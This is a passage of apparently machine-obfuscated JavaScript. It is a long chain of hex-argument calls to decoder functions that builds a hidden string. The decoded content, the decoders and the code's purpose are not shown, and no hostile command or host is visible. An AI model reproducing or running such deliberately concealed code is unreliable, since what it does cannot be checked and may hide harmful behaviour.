b6dc2(0x5c1,0x43e,0x705,0x766,0x5f9)+_0x4b6dc2(0x94,0x1db,0x5b0,0x25c,0x45a)+_0xc42ebe(0xa3e,0x7bc,0x6af,0x736,0x685)+_0x2cb9b3(0x664,0x490,0x52b,0x49e,0x432)+_0xc42ebe(0x855,0x410,0x9cc,0x293,0x685)+_0x4b6dc2(0x1c3,0x33c,0x563,0x581,0x21e)+_0x1b9add(0x943,0x773,0xaf8,0x650,0xc9b)+_0x4b6dc2(0xcec,0xd06,0xc2e,0xb64,0x966)+_0x1b9add(0x4d6,0x89d,0x7be,0x41c,0x832)+_0x2cb9b3(0x2ae,0x77e,0x40d,0x30f,0x432)+_0x2cb9b3(0x858,0x503,0x6e6,0x49,0x432)+_0x4b6dc2(0x4ff,0x573,0x9e5,0x474,0x6c6)+_0x4b6dc2(0x610,0x6db,0x64f,0x94e,0x861)+_0x4abe7d(0x638,0x4ed,0x37b,0x757,0x93f)+_0x4abe7d(0x488,0x870,0x58d,0x757,0x742)+_0x4abe7d(0x8ea,0x63b,0x9d9,0x757,0x527)+_0xc42ebe(0x6a4,0x642,0x77a,0x915,0x909)+_0x4b6dc2(0x86e,0x4a0,0x9b1,0x417,0x61c)+_0x4b6dc2(0x6a5,0x55a,0x5d6,0x431,0x3f5)+_0x1b9add(0x401,0x46c,0x7f,0x511,0x72f)+_0xc42ebe(0xbbd,0xb5a,0x8b3,0xb04,0x8c9)+_0x4b6dc2(0xaec,0xcd4,0x625,0xca8,0x962)+_0x4b6dc2(0xd7,0x626,0x467,0x68a,0x4fd)+_0x1b9add(0x401,0x76f,0xa9,0x547,0xda)+_0xc42ebe(0x5a2,0x639,0x6a0,0x4ab,0x4da)+_0x4b6dc2(0x962,0x6c2,0x926,0x249,0x5fe)+_0x2cb9b3(0x8bf,0x679,0xa3d,0x706,0x6ff)+_0x2cb9b3(0x6a0,0x4ee,0x1b,0x1e7,0x430)+_0x1b9add(0x832,0xa17,0x89e,0x7b8,0x66f)+_0xc42ebe(0x837,0x269,0xa23,0x5f4,0x622)+_0x4abe7d(0x7f5,0xa73,0xa6b,0x70c,0x911)+_0x2cb9b3(0x2a5,0x8b2,0x872,0x6ac,0x5fb)+_0x1b9add(0x4e2,0x335,0x22b,0x4cd,0x579)+_0x4abe7d(0x4a2,0x334,0x27c,0x2aa,0x40b)+_0x2cb9b3(0x4ad,-0x16d,0x1ff,0x534,0x139)+_0x4abe7d(0x8b8,0x8b6,0xa9e,0x6f7,0x987)+_0x2cb9b3(0x572,0x73b,0x4b0,0x7ab,0x432)+_0x1b9add(0x856,0x949,0x96f,0x76a,0x5a0)+_0x4abe7d(-0x11e,0x1e4,0x56b,0x2d9,0xc2)+_0x4abe7d(0xc26,0x437,0x5a6,0x7fd,0x671)+_0x4b6dc2(0x5e8,0x649,0x8f4,0x75d,0x6c6)+_0x4abe7d(0x66f,0x8a5,0xb43,0x757,0xa3e)+_0x4b6dc2(0x7c8,0xb55,0x4b7,0xb29,0x7eb)+_0x1b9add(0xa48,0x70a,0x6fc,0xd8d,0xa91)+_0x2cb9b3(0x4e1,0x55f,0xa55,0x3c6,0x639)+_0xc42ebe(0x6a9,0x82e,0x4dd,0x5fc,0x4bc)+_0x4abe7d(0xd30,0xc60,0xb19,0xafa,0xd72)+_0x4b6dc2(0x58e,0x532,0xc1f,0x939,0x849)+_0x2cb9b3(0x691,0x196,0x68a,0x4b6,0x5c0)+_0x4abe7d(0x626,0x4d4,0x4b7,0x5b8,0x5ec)+_0x1b9add(0x8cb,0xa04,0x76b,0x632,0x87a)+_0x2cb9b3(0x54d,0x36,0x680,0x480,0x437)+_0x4abe7d(0x3e3,0x956,0x7ee,0x757,0x45e)+_0xc42ebe(0x514,0x53b,0x7a2,0x303,0x685)+_0x1b9add(0x458,0x644,0x794,0x157,0x7a)+_0x4b6dc2(0x9f2,0x576,0x9a0,0xb28,0x9aa)+_0x2cb9b3(0x5b9,0x572,0x677,0x4ac,0x74d)+_0x1b9add(0xa08,0xd20,0xc4a,0xda6,0x8db)+_0x4abe7d(0x657,0x822,0x597,0x976,0x997)+_0x4b6dc2(0x40a,0x72e,0x9f6,0x852,0x687)+_0xc42ebe(0x94a,0x51a,0x25e,0x31a,0x65c)+_0x2cb9b3(0x298,0x7eb,0x750,0x1a8,0x447)+_0x4abe7d(0x396,0xa62,0xa5e,0x75c,0x70f)+_0x4b6dc2(0x74a,0x8f6,0x6da,0x7f9,0x6c6)+_0x1b9add(0x856,0x8e0,0x96f,0x92c,0xaec)+_0x1b9add(0x425,0x24f,0x5a,0x9c,0x370)+_0xc42ebe(0x276,0xf9,0xae,0x1bb,0x3ac)+_0xc42ebe(0x973,0x39f,0xaa3,0x750,0x685)+_0x1b9add(0x856,0x99a,0x4f9,0x5c1,0x5c4)+_0xc42ebe(0x9f8,0x44f,0x562,0x834,0x685)+_0x2cb9b3(0x497,0x30d,0x25d,0x41f,0x61d)+_0x4abe7d(0x40f,0xaf3,0xb6c,0x84a,0x58f)+_0xc42ebe(0x5ce,0x992,0x85e,0x7d5,0x8ae)+_0xc42ebe(0x210,0x18e,0x72b,0x657,0x549)+_0x1b9add(0x758,0x377,0x337,0x3bd,0x4b2)+_0x4abe7d(0x5bc,0x40d,0x9a2,0x624,0x288)+_0xc42ebe(0x20c,0x978,0x452,0x69e,0x599)+_0x4b6dc2(0x3eb,0x28c,0x63a,0x4dd,0x6ae)+_0x2cb9b3(0x363,0xd7,0x6a,0x58a,0x432)+_0x4b6dc2(0x701,0x9b9,0x5e2,0x76a,0x6c6)+_0x1b9add(0x8e9,0x985,0x637,0xbc9,0xb7f)+_0x1b9add(0xb6f,0xb4f,0x791,0xd05,0xd8c)+_0x1b9add(0x856,0xa8e,0xba5,0x684,0x730)+_0xc42ebe(0x279,0x2a6,0xa35,0x44e,0x685)+_0x1b9add(0xa54,0x7c6,0x95c,0xc00,0xa54))+(_0x4b6dc2(0x807,0x3b7,0x597,0x731,0x6c9)+_0x1b9add(0x941,0x5e9,0xab4,0x670,0x6b3)+_0x1b9add(0x3e1,0x425,0x42a,0x6e9,0x21f)+_0x4b6dc2(0x687,0x6b8,0x615,0x63,0x309)+_0x4abe7d(0x8bf,0x9f9,0x4c6,0x757,0x646)+_0xc42ebe(0x484,0x740,0x598,0x9f5,0x685)+_0x4abe7d(0x7f4,0x113,0x6b4,0x3db,-0x12)+_0x4abe7d(0x99e,0x35d,0x4fc,0x5c1,0x4d2)+_0x4abe7d(0x88a,0x4c8,0x670,0x7b8,0x68b)+_0xc42ebe(0x425,0xaac,0x321,0x6ad,0x688)+_0x2cb9b3(0x39,0x54d,0x313,0x266,0x396)+_0x2cb9b3(0x7ce,0x465,0x2ba,0x111,0x3d2)+_0x4b6dc2(0x45e,0x72a,0x912,0xa01,0x6cb)+_0x1b9add(0x856,0x842,0xa55,0x714,0x9b3)+_0x1b9add(0x856,0x62a,0x536,0xaa1,0x801)+_0x4abe7d(0x7f3,0x934,0x631,0x93a,0x638)+_0xc42ebe(0x82e,0x2a6,0x34e,0x6f6,0x5e2)+_0x4abe7d(0x71f,0x548,0x81b,0x554,0x982)+_0x4abe7d(0x709,0x508,0x4f1,0x418,0x828)+_0x4abe7d(0x7cf,0x604,0x402,0x69c,0x97e)+_0x4b6dc2(0xc1d,0xd80,0x8f0,0xcd8,0x9a3)+_0x2cb9b3(-0x1bd,0x46,0x3cd,0x257,0x132)+_0x1b9add(0x842,0x691,0x41f,0x5e5,0x422)+_0x2cb9b3(0x263,0x3e5,0x2a3,0x5c,0x297)+_0x2cb9b3(0x899,0x1b1,0x6f5,0x160,0x4a2)+_0xc42ebe(0x668,0x884,0x7fb,0x275,0x68a)+_0x2cb9b3(0x587,0x855,0x34,0x4ed,0x432)+_0x4abe7d(0x604,0xb5d,0x3d1,0x757,0x99a)+_0xc42ebe(0x94d,0x693,0x623,0x5f3,0x86a)+_0x4b6dc2(0xc06,0x890,0x643,0x667,0x92e)+_0x1b9add(0x895,0x865,0x462,0x75c,0x46b)+_0x4b6dc2(0x283,0x212,0x183,0x9c2,0x594)+_0x4abe7d(0x65f,0x8f0,0x57f,0x912,0x6f1)+_0x1b9add(0x47b,0x77b,0x721,0x69b,0x2d3)+_0x4abe7d(0x58b,0xe9,-0x112,0x2fd,0x392)+_0x4b6dc2(0x1eb,0x6c0,0x3b,-0xd2,0x285)+_0x4abe7d(0x489,0xab7,0x9dc,0x757,0x556)+_0x2cb9b3(0x2c0,0x2cc,0x2b3,0x1e6,0x432)+_0xc42ebe(0x4e1,0x897,0x791,0x92c,0x895)+_0xc42ebe(0x49c,0x9a5,0x84e,0x825,0x805)+_0x4b6dc2(0x534,0x659,0x5fd,0x2a9,0x427)+_0xc42ebe(0x28b,0x5aa,0x345,0x4c5,0x555)+_0xc42ebe(0xa08,0x8f0,0x512,0x459,0x655)+_0x2cb9b3(0xaba,0x2b4,0x529,0x8f9,0x6d1)+_0xc42ebe(0x5a2,0x748,0x76d,0xb8f,0x7a5)+_0x4abe7d(0x3c8,0x699,0x524,0x750,0xb60)+_0x1b9add(0x3b7,0x15e,0x247,0x595,0x172)+_0xc42ebe(0x687,-0x13f,0x198,0x514,0x2fb)+_0xc42ebe(0x494,0x3f,-0x244,0x57,0x1ce)+_0x2cb9b3(0x5f2,-0xd6,0x11e,0x5ef,0x248)+_0x2cb9b3(-0x19,0x3f8,0x4c1,-0x1f7,0x23a)+_0x2cb9b3(0x5af,0x965,0x72b,0x1df,0x554)+_0x2cb9b3(0x42b,0x751,0x7a7,0xad9,0x6ef)+_0x1b9add(0x84e,0x967,0xab9,0x84d,0xc4e)+_0x4b6dc2(0xb50,0x59f,0x5c1,0x429,0x819)+_0x1b9add(0xb16,0x9b5,0xce9,0xcc8,0xd5e)+_0x4b6dc2(0x8f8,0x726,0x3df,0x8e5,0x601)+_0xc42ebe(0xb31,0xc40,0x729,0x7fb,0x848)+_0x4abe7d(-0x120,0x10,0x420,0x2ac,0x106)+_0x2cb9b3(-0x74,0x2fb,0x52a,-0x15a,0x2e0)+_0x2cb9b3(0x390,0x622,0x6f2,0x1c0,0x348)+_0x1b9add(0x9be,0xcb4,0x6a9,0x953,0x704)+_0x2cb9b3(0x47b,0x367,-0x38e,-0x1e4,0x5a)+_0x4b6dc2(0x834,0xaf3,0x5ab,0x760,0x9b8)+_0x1b9add(0x61c,0x438,0x267,0x7a0,0x978)+_0x2cb9b3(0x410,0x726,0x6f7,0x68f,0x6f9)+_0x4abe7d(0x32d,0x9d0,0x447,0x74f,0x3f3)+_0x4b6dc2(0xc14,0x6d5,0x9c4,0x707,0x819)+_0x2cb9b3(0x7b2,0x66a,0x477,0x478,0x6f2)+_0x2cb9b3(0x569,0x4e4,0x7f3,0x4c4,0x622)+_0x2cb9b3(0x7d,0x11e,0x1ad,0x600,0x38d)+_0xc42ebe(0x507,0x399,0x200,0x551,0x591)+_0x4b6dc2(0x898,0x26a,0x247,0x963,0x5cd)+_0xc42ebe(0x726,0x697,0x987,0xbba,0x8f1)+_0x4b6dc2(0x8d2,0x44d,0xac0,0x6c7,0x80c)+_0x1b9add(0x692,0x382,0x385,0x8d0,0x285)+_0xc42ebe(0x32f,0x1b4,0x87b,0x947,0x5c8)+_0x4b6dc2(0x3f6,0x587,0xb1d,0x578,0x7f2)+_0x2cb9b3(0x68d,0x443,0x119,-0xbb,0x2f7)+_0xc42ebe(0x462,0x52d,0x532,0x655,0x637)+_0x2cb9b3(0x4ea,0x30a,0x699,0x706,0x4fc)+_0x1b9add(0x6de,0x646,0x349,0x617,0x949)+_0x1b9add(0xb22,0xe79,0xc6f,0xbbe,0xdda)+_0x4b6dc2(0x5f3,0x8d1,0x530,0x8f0,0x7d2)+_0x4abe7d(0x16e,0x3eb,0x836,0x4fa,0x483)+_0x4b6dc2(0x8cd,0x3f7,0x8a4,0x249,0x618)+_0xc42ebe(0x92f,0x514,0x508,0x9f9,0x866)+_0x1b9add(0xbf6,0xe6a,0x9a3,0xe58,0xf15)+_0x1b9add(0xb5f,0xa9f,0xb4c,0x8bb,0x7d3)+_0x4b6dc2(0x650,0xf6,0x2f1,0x2ec,0x525)+_0x2cb9b3(0x716,0x54e,0x421,0xb5d,0x76d)+_0xc42ebe(0xb78,0x396,0x851,0x7dd,0x765)+_0x4abe7d(0x725,0x752,0x747,0x4fc,0x703)+_0xc42ebe(0x337,0x8ac,0x88d,0x991,0x68a)+_0x4abe7d(0x3e3,0xb81,0x8f8,0x757,0x335)+_0xc42ebe(0x3d3,0xa85,0x618,0x97b,0x685)+_0x1b9add(0x94d,0xd0a,0xb92,0x66a,0xcad)+_0x2cb9b3(0x70,0x56c,-0x44,0x617,0x377)+_0xc42ebe(0xa7d,0x894,0x222,0x740,0x64a)+_0x4b6dc2(0xd4,0x58f,0xab,0x74,0x2a2)+_0x4b6dc2(0x539,0x41f,0x49e,0x732,0x722)+_0x1b9add(0x866,0xc38,0x599,0x5c1,0xb57)+_0xc42ebe(0xb46,0x4dd,0x940,0x86d,0x805)+_0xc42ebe(0x744,0x29c,0x628,0x457,0x326)+_0xc42ebe(0xc36,0xd0a,0x620,0x599,0x954)+_0x4b6dc2(0x5e5,0x58b,0x460,0x648,0x6c6)+_0xc42ebe(0x9ce,0xa12,0x45e,0xa55,0x685)+_0x2cb9b3(0x3ac,0x824,0x775,0x896,0x4a0)+_0x4b6dc2(0x43c,0x789,0x949,0x88a,0x82f)+_0x4b6dc2(0x2ba,0x33,0x71f,0x12c,0x3e8)+_0x1b9add(0x5f6,0x856,0x8b3,0x8d1,0x3eb)+_0x4abe7d(0x5ee,0x102,0xc8,0x41d,0x1a5)+_0x2cb9b3(-0x2f,0x654,0x3ec,0x41b,0x2e4)+_0xc42ebe(0x3b4,0x960,0x44e,0xa34,0x6eb)+_0x1b9add(0x84d,0x63e,0x842,0x957,0x8ca)+_0x4abe7d(0xd0,0x16f,0x6f1,0x378,0xa5)+_0x4b6dc2(0x525,0x6b0,0x9b7,0x7c4,0x807)+_0x4abe7d(0x8b,0x51a,0x71c,0x316,0x292)+_0x4abe7d(0x678,0x36e,0xa15,0x757,0x716)+_0x2cb9b3(0x6ba,0x558,0x565,0x1be,0x432)+_0x2cb9b3(0x2c5,0x367,0x3bf,0x91a,0x642)+_0x1b9add(0x9d6,0xd75,0xa55,0xc4f,0x88c)+_0xc42ebe(0x61f,0x422,0xba7,0x757,0x7c5)+_0x4b6dc2(0xb3,0x533,0x67c,0x35,0x36b)+_0x1b9add(0x4fa,0x35d,0x277,0x40c,0x368)+_0x4abe7d(0x6ff,0x2c5,0x331,0x30e,0x26e)+_0x2cb9b3(0x4df,0x3c4,0x357,0x488,0x49b)+_0x4abe7d(0x338,-0xb0,0x1a4,0x28e,0x1fc)+_0xc42ebe(0x51b,0x3b5,0x87c,0x30b,0x685)+_0x4abe7d(0x96c,0x6f1,0xb3e,0x757,0x37b)+_0x2cb9b3(0x3f7,0x8c8,0x761,0xc10,0x7d7)+_0x4abe7d(0xb64,0x8a8,0x90a,0x7c0,0x825)+_0x4b6dc2(0xc00,0x9bd,0x66e,0x8c7,0x8de)+_0x4abe7d(0x757,0x9fb,0x4c2,0x857,0xbfb)+_0x4abe7d(0x482,-0xb9,0x5c7,0x2eb,0x4fc)+_0xc42ebe(0x5e0,0xb8d,0x87f,0x583,0x7e8)+_0x2cb9b3(0x849,0x3ab,0x962,0x145,0x542)+_0xc42ebe(0x6e8,0x58d,0x6f9,0x521,0x5d7)+_0x4b6dc2(0xab4,0x74c,0x84f,0x70e,0x745)+_0x4b6dc2(0x2ad,0x9b5,0x563,0x301,0x6dc)+_0x1b9add(0x7d1,0x7f2,0xc00,0x9c2,0xbda)+_0x4abe7d(0xe9f,0xb5b,0x857,0xaea,0xb28)+_0x1b9add(0x745,0x8bb,0xab0,0xb0d,0x83d)+_0x4abe7d(0xb69,0x9b6,0x571,0x7b6,0x695)+_0x4b6dc2(0x7f4,0x5bb,0x4f5,0x538,0x843)+_0x4b6dc2(0x55f,-0x61,-0x20,-0x6c,0x252)+_0x1b9add(0x88a,0xcbb,0x9d6,0x8b8,0x7f4)+_0xc42ebe(0xa52,0x7dd,0x963,0x460,0x854)+_0x4b6dc2(0x3e6,0x8e9,0x56c,0x3b4,0x557)+_0xc42ebe(0xb7d,0xc1c,0x883,0xb2a,0x8ac)+_0x4b6dc2(-0x39,0x68b,0x45b,0x197,0x2cb)+_0x4abe7d(0x4ea,0x803,0x5c9,0x48e,0x100)+_0x4abe7d(0x70a,0x9dd,0xb05,0x877,0x4d0)+_0x4abe7d(0x3f6,0xfb,0x5af,0x4cc,0x705)+_0x1b9add(0x81a,0xb60,0xacd,0x77a,0x468)+_0xc42ebe(0x6a8,0xb1a,0xa6c,0x948,0x8a1)+_0x1b9add(0x488,0x76e,0x62d,0x880,0x7b)+_0x1b9add(0xac4,0xbb7,0xa7c,0xb65,0xbad)+_0x4b6dc2(0x87d,0x57d,0x80b,0x97e,0x639)+_0x1b9add(0xaea,0x804,0x6f7,0xc22,0xee5)+_0xc42ebe(0x57a,0x50f,0xa52,0x44b,0x647)+_0x2cb9b3(0x5b6,-0x1b,0x2a0,-0x234,0x188)+_0xc42ebe(0x32d,0x489,0x270,0x8a9,0x5ac)+_0x4abe7d(0x29d,0x637,0x212,0x472,0x53)+_0x2cb9b3(0x548,-0xa3,-0xff,0x37d,0x2cb)+_0x4abe7d(0xaaf,0x686,0x89e,0x695,0x274)+_0x2cb9b3(0x447,0x8c5,0x2fd,0x55d,0x4af)+_0x1b9add(0x7c3,0x6ba,0x5f0,0x43f,0x953)+_0xc42ebe(0x814,0x64d,0x9ae,0x47a,0x856)+_0xc42ebe(0xb03,0x982,0xa8e,0xe44,0xa1b)+_0x4abe7d(0x3df,0x3fe,0x86b,0x7e4,0xb17)+_0x2cb9b3(0x3dd,0x221,-0x152,-0x3ee,-0x5d)+_0x4abe7d(0x72c,0x6e5,0x731,0x3f5,0xf4)+_0x4abe7d(0xb58,0x41e,0x66f,0x757,0xa27)+_0xc42ebe(0x7bc,0xa96,0x9c2,0xa79,0x685)+_0x4b6dc2(0x8f3,0xa08,0x595,0x784,0x6c6)+_0x4abe7d(0x708,0x50c,0x41d,0x30b,0x1de)+_0x2cb9b3(0x228,-0x1aa,0x1e1,-0x311,0x2a)+_0x4abe7d(0x790,-0x48,-0x34,0x3ea,0x16b)+_0x4b6dc2(0x89a,0x9ce,0x5b0,0x90d,0x5df)+_0x1b9add(0x5d2,0x2dd,0x496,0x8b6,0x444)+_0x4b6dc2(0x10d,0x72c,0x60f,0x4a3,0x3d2)+_0x4b6dc2(0x722,0x7e3,0x7f4,0x6a1,0x7a4)+_0x1b9add(0x415,0x392,0x1a6,0x18f,0x78f)+_0x1b9add(0x856,0xa03,0xc20,0x9d5,0x801)+_0x4abe7d(0x3c4,0xa71,0x720,0x757,0x820)+_0xc42ebe(0x102,0x60d,0x261,0x533,0x2d9)+_0xc42ebe(0x4ce,0x8c9,0x936,0x53a,0x685)+_0x1b9add(0x856,0x82d,0x8c8,0xab5,0xbcb)+_0xc42ebe(0x38d,0x3e5,0x324,0x1b4,0x273)+_0x4abe7d(0xa4,0x461,0x71c,0x410,0x684)+_0x2cb9b3(0x2cb,0x653,0x25d,0x794,0x432)+_0xc42ebe(0x963,0x738,0x8fe,0x914,0x685)+_0x4abe7d(0x4c7,0x66b,0x479,0x836,0x445)+_0xc42ebe(0x115,0x3fa,0x5ec,0x731,0x426)+_0x4b6dc2(0x990,0x58e,0x8cf,0x851,0x6c6)+_0x4b6dc2(0x8f1,0x599,0x40e,0x907,0x6c6)+_0x2cb9b3(0x3dc,0x165,0x4c6,0xe9,0x4d2)+_0x1b9add(0xb9e,0x9d0,0x9f5,0x851,0xe4c)+_0x4b6dc2(0x642,0x72a,0x2b6,0x88a,0x63a))+(_0x4b6dc2(0xcf3,0x716,0xbcc,0xc40,0xa55)+_0x1b9add(0x3eb,0x790,0x536,0x185,0x20e)+_0x4abe7d(0x92c,0x9ce,0x6c7,0x91d,0x76e)+_0x2cb9b3(-0x46,0x103,0x2ae,0x2aa,0x1dd)+_0x4abe7d(0x7bc,0xf3,0x572,0x436,0x500)+_0x4abe7d(0xacb,0xcda,0x99b,0x8b7,0x6a0)+_0xc42ebe(0x559,0x8e2,0x42d,0x690,0x714)+_0x4b6dc2(0x57a,0x357,0x852,0x59f,0x5db)+_0x2cb9b3(0x62a,0x1a3,0x1f0,0x303,0x49d)+_0x4b6dc2(0x95f,0x623,0xb54,0xa48,0xa5f)+_0xc42ebe(0x543,0xc83,0xae3,0x572,0x93d)+_0x2cb9b3(0xa1d,0xaf3,0x5e5,0x7b6,0x7a1)+_0x2cb9b3(0x662,0x6c3,0x5d5,0x662,0x5d4)+_0x4b6dc2(0x4fc,0x93d,0x979,0x49e,0x6eb)+_0xc42ebe(0x408,0x367,0x621,0x623,0x3e1)+_0xc42ebe(0xa5e,0xb2f,0xc44,0x875,0x8ad)+_0x2cb9b3(0x597,0x4d9,0x5ab,0x3a0,0x3b5)+_0x4abe7d(0x2f,0x3c5,0x5a2,0x347,0x6f6)+_0x1b9add(0x4f3,0x5e8,0x280,0x4fa,0x4d6)+_0x4b6dc2(0x8ef,0x207,0x6f7,0x837,0x5d6)+_0x2cb9b3(0x345,0x51d,0x7d4,0x31a,0x63e)+_0x4abe7d(0x278,0x40e,0x685,0x60e,0x6d8)+_0x4abe7d(0x2ad,0x6b9,0x3b,0x431,0x412)+_0xc42ebe(0x6cc,0x80d,0x730,0xc7f,0x964)+_0x2cb9b3(0x297,0x457,0x46f,0x3e7,0x518)+_0x4abe7d(0x9ff,0xa77,0xb32,0xa05,0x880)+_0x4abe7d(0x54a,0x619,0x2ba,0x506,0x7e0)+_0x1b9add(0xba4,0xa74,0xa71,0x9c4,0x906)+_0xc42ebe(0x684,0x99f,0xba5,0x9a8,0x7ec)+_0x4abe7d(0xc1b,0xcc3,0x920,0xaba,0xa75)+_0xc42ebe(0x8e2,0xd54,0xb7c,0x6bc,0x930)+_0x4b6dc2(0x640,0xac0,0x876,0x5be,0x98e)+_0x4abe7d(0x6f8,0xc13,0x8c6,0x854,0x788)+_0x1b9add(0x839,0x68e,0x8ba,0x6ca,0x98c)+_0x1b9add(0x7f8,0x655,0x507,0xbdd,0x93b)+_0x2cb9b3(-0xf5,0x121,0xeb,0x474,0x15f)+_0x2cb9b3(-0x34d,-0x357,0x3f6,-0xb9,0x2e)+_0x1b9add(0xa0a,0xc96,0xc44,0x760,0x7fb)+_0xc42ebe(0x7d7,0xc1d,0x9b9,0xa89,0x893)+_0x1b9add(0x8eb,0xcee,0xb95,0x70d,0x6fa)+_0x1b9add(0xbf3,0xfe6,0xebb,0x846,0xa15)+_0x2cb9b3(-0x20e,0x31a,0x42d,0x3db,0x21c)+_0x2cb9b3(0x704,0x72c,0x773,0x590,0x6e3)+_0xc42ebe(0x117,0x566,-0xb7,0x5e3,0x2ba)+_0x4abe7d(0x5d8,0x2ec,0x4e7,0x49a,0x627)+_0x4abe7d(0x45f,0x16,0xa8,0x44b,0x4dd)+_0x4abe7d(0x467,0x39b,0x393,0x549,0x914)+_0x4b6dc2(0x4e0,0x2c2,0x27e,0x271,0x5ad)+_0x1b9add(0x927,0xc18,0xd1b,0x69f,0x757)+_0x2cb9b3(0x436,0x915,0x3d8,0x3ee,0x772)+_0x4abe7d(0x2db,0x477,0x7f4,0x657,0x6a8)+_0x4abe7d(0xb14,0x844,0x4b3,0x7cd,0xa31)+_0x2cb9b3(0x59a,0x200,0x5af,0x5ea,0x5ce)+_0x4b6dc2(0xf2,0x26b,0x349,0x2e3,0x309)+_0x2cb9b3(0xd5,0x65f,0x21d,0x729,0x432)+_0x1b9add(0x856,0xc18,0x88c,0xc02,0x443)+_0x1b9add(0x63b,0xa2e,0x3f6,0x22b,0xa69)+_0x1b9add(0x5ee,0x708,0x525,0x944,0x9ab)+_0x1b9add(0x919,0x6ef,0x5cb,0xca1,0xa0e)+_0x4b6dc2(0x82c,0x8ed,0x5bf,0x310,0x5e5)+_0x1b9add(0x7e8,0x74d,0x821,0x61c,0x667)+_0x4abe7d(0x474,0x815,0x56e,0x757,0x7d6)+_0x2cb9b3(0x592,0x74b,0x4c6,0x2a7,0x432)+_0x4abe7d(0x4ca,0x475,0x82a,0x757,0xa77)+_0x4b6dc2(0x65c,0x579,0xb43,0x912,0x76a)+_0x1b9add(0x625,0x4d7,0x45b,0x6b3,0xa22)+_0x2cb9b3(-0x7,-0x247,0x2ea,-0x39a,-0xf)+_0xc42ebe(0x97e,0x609,0x85e,0x323,0x685)+_0x4abe7d(0x93f,0x7f9,0x75f,0x757,0x8c7)+_0xc42ebe(0x5eb,0xcc3,0x68a,0xb24,0x8b1)+_0xc42ebe(0x6da,0x964,0x614,0xac4,0x8f5)+_0x2cb9b3(0xac6,0x3f5,0x84a,0x8a8,0x7cd)+_0xc42ebe(0x39b,0x8f4,0x279,0x539,0x4f8)+_0x2cb9b3(0x2f4,0x1bd,0x438,0x2f4,0x68)+_0x1b9add(0x856,0x496,0x6de,0x6fd,0x810)+_0x1b9add(0x856,0x78d,0x458,0xbe3,0x5c4)+_0xc42ebe(0x50a,0x2c9,0x9e5,0x277,0x685)+_0x4abe7d(0x6b8,0x8e,0x70e,0x40b,0x43e)+_0x4b6dc2(0x62e,0x8d6,0x9b1,0x62a,0x834)+_0xc42ebe(0x637,0x7bc,0x52b,0xa49,0x6b1)+_0x2cb9b3(0x141,0x37,0x124,0x91,0x427)+_0x4abe7d(0x5d8,0x5e7,0xb05,0x75c,0x920)+_0xc42ebe(0x413,0x884,0x30e,0x489,0x685)+_0x1b9add(0x856,0x649,0x9bd,0xaff,0x669)+_0xc42ebe(-0x164,0x41,0x505,0x3a8,0x263)+_0x4abe7d(0x15c,0x70e,0x804,0x540,0x93b)+_0xc42ebe(0x63d,0x32e,0x8e9,0x5af,0x5ab)+_0x2cb9b3(0x313,-0x285,0x11f,-0x5b,-0x19)+_0xc42ebe(0x56a,0x885,0xad3,0xd53,0x979)+_0x2cb9b3(0x15b,0x2b3,0x54c,0x7b6,0x432)+_0x2cb9b3(0x4d7,0x16d,0x2c4,0x413,0x432)+_0xc42ebe(0xac3,0x543,0x475,0x834,0x718)+_0x4b6dc2(0x8fe,0x9ae,0x6d6,0x94e,0x6cb)+_0x4abe7d(0x583,0xa7f,0x6ec,0x757,0xb7d)+_0x4b6dc2(0x30c,0x7a4,0x6ab,0x991,0x70e)+_0x2cb9b3(0x726,0x33b,0x657,0x20d,0x458)+_0x1b9add(0x587,0x3f8,0x435,0x278,0x529)+_0x2cb9b3(0x5a1,0x21c,0x175,0xf4,0x432)+_0xc42ebe(0x489,0x712,0x61d,0x57,0x2ed)+_0x4abe7d(0xa87,0x46b,0x9e6,0x77d,0x95a)+_0xc42ebe(0x154,0x440,0x7e8,0x414,0x3b6)+_0x2cb9b3(0x515,0x560,0x7e,0x4de,0x432)+_0x4b6dc2(0x5e9,0xa81,0x8db,0x541,0x6c6)+_0x2cb9b3(0x7f7,-0x15,0x272,0x171,0x3d3)+_0x2cb9b3(0x7ff,0x81d,0xa91,0x523,0x66e)+_0x4b6dc2(0x453,0x995,0xa7a,0x67a,0x888)+_0x4b6dc2(0xafc,0x541,0x5f3,0x925,0x85c)+_0x2cb9b3(-0x3a8,0x3d4,-0x29e,0x84,-0x26)+_0x2cb9b3(-0x9f,-0x301,-0x27e,-0x3e,0x134)+_0x1b9add(0xaa9,0x7da,0xe8b,0xbd3,0xa69)+_0x2cb9b3(0x162,0x563,0x45e,0x37,0x473)+_0x4abe7d(0xac4,0x3d8,0x790,0x757,0xa2e)+_0x4abe7d(0x7d0,0x59e,0x844,0x757,0x439)+_0x2cb9b3(0x13b,-0x1d,-0x2f7,0x352,-0x12)+_0x2cb9b3(0x301,0x290,0x280,0x447,0x137)+_0x1b9add(0xa0d,0x732,0x698,0xb52,0x9f6)+_0x4abe7d(0x8c9,0x9ab,0x613,0x7e1,0x8aa)+_0x2cb9b3(0x570,0x494,0x5d,0x240,0x432)+_0x2cb9b3(0x32b,0x7f5,0x54,0x278,0x432)+_0x4abe7d(0x33a,0x9f9,0x44f,0x757,0x9d2)+_0x2cb9b3(0x137,0x1b6,0x82,0x34e,0x423)+_0x4abe7d(0x14f,0x4b6,0x3ea,0x2d2,-0x85)+_0x1b9add(0x851,0x7d7,0x8bc,0x8b5,0x84c)+_0xc42ebe(0x54b,0x4de,0x48a,0x381,0x711)+_0x2cb9b3(0x344,0x11f,0x1bf,0xda,-0xf)+_0x1b9add(0x856,0x699,0xc2d,0x7c2,0xa87)+_0x2cb9b3(0x46b,0x6ed,0x4b3,0x64e,0x432)+_0x1b9add(0x529,0x19d,0x40c,0x357,0x134)+_0x4b6dc2(0x588,0x8ed,0x7d1,0x419,0x6d1)+_0x1b9add(0xb82,0xe09,0x7f5,0xfa4,0xa84)+_0x1b9add(0x415,0x61f,0x24,0xc,0x534)+_0x1b9add(0x856,0x8e1,0x499,0x443,0xa94)+_0x2cb9b3(0x258,0x575,0x57d,0x534,0x432)+_0x4abe7d(0x89a,0xaba,0xaa5,0x6c7,0x7bb)+_0xc42ebe(0xace,0x6f2,0xd05,0x934,0x91e)+_0x4b6dc2(0x758,0xbec,0x872,0x5e3,0x84b)+_0x1b9add(0x85b,0x48a,0x8ff,0x53f,0x6dc)+_0x1b9add(0x856,0x8a6,0x9a9,0x428,0x50e)+_0x1b9add(0x856,0x853,0x596,0x67a,0x899)+_0x4abe7d(0x957,0x90a,0x3e0,0x586,0x4f1)+_0x2cb9b3(0x26f,0x57d,0x366,0x130,0x2f9)+_0xc42ebe(0x6b9,0x61a,0x7fe,0xa14,0x66f)+_0x4b6dc2(0x60f,0x